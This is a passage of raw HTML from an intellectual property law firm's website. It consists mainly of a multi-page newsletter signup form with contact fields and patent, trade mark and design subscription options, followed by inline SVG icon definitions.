errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-dwlbou-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="TwwaIO64R_rLl0d-kbyluFfFwRQNy7zAJJjf9mGmcxWft3YxcsS2RDhpWG2diAGjpuAXJuPTwYESi5JbVYL7-WnyrYYP9yN_3PQmXUaC-BY=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-dwlbou-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-dwlbou-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-dwlbou-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-dwlbou-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-dwlbou-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-dwlbou-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-dwlbou-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-dwlbou-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-dwlbou-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-dwlbou-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dwlbou-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dwlbou-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-dwlbou-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-dwlbou-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 